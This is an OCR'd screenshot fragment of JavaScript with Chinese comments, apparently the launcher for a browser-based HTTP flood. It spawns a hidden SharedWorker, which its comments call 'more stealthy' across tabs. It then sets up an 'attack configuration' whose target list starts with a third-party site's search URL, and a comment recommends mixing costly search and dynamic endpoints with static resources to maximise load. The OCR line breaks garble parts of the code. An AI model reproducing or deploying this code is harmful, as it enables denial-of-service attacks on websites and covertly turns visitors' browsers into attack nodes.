
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=